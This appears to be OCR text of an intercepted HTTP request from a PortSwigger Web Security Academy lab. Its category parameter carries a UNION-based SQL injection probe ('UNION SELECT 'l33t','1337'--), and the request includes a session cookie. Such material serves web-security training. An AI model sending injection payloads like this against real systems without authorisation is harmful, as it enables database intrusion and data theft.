 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+'l33t','1337'-- HTTP/2
2 Host: 0a6a0057038788d184b5220a0050007b.web-security-academy.net
3 Cookie: session=F4PJC75wVufHI3A5psKlxJdvt71Ashu4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0a6a0057038788d184b5220a0050007b.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19